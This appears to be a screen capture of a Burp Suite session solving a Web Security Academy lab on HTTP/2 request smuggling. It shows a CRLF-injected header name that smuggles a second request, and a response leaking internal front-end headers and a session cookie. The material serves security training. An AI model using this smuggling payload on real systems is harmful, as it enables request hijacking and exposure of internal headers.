 Burp Project Intruder Repeater Window Help Param Miner
Click to switch to
Dashboard Target ons Learn
3 × 4 × 5 ×
Open *Untitled Document 2 Save
*Untitled Document 1 × *Untitled Document 2 ×
Send Cancel
Target: https://ace81fa51f70e0dac0950d4000930053.web-security-academy.net HTTP/2
1 0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu
Plain Text Tab Width: 8 Ln 1, Col 510 INS
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barContent-Length: 500search=c0rvu5
Body
1 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
u5c0rvu
Search... 0 matches
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'c0rvu5: xyz
53 Content-Length: 522
54 cookie: session=6ej2vKQ2WqtW59tNq9LMOZZXGftFyit8
55 X-SSL-VERIFIED: 0
56 X-SSL-CLIENT-CN: null
57 X-FRONTEND-KEY: 3643839450274048
58
59 search=c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5
rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5c0rvu5'
</h1>
60 <hr>
61 </section>
62 <section class=search>
63 <form action=/ method=GET>
64 <input type=text placeholder='Search the blog...' name=search>
65 <button type=submit class=button>
Search
</button>
66 </form>
67 </section>
68 <section class=blog-list>
69 <div class=is-linkback>
70 <a href=/>Back to Blog
</a>
71 </div>
72 </section>
73 </div>
74 </section>
75 </div>
76 </body>
77 </html>
78
Search... 0 matches
Inspector
Back
Request header
Name
foo: bar \r \n
Content-Length: 500 \r \n
\r \n
search=c0rvu5
Value
xyz
Decoded from: Select
Cancel Apply changes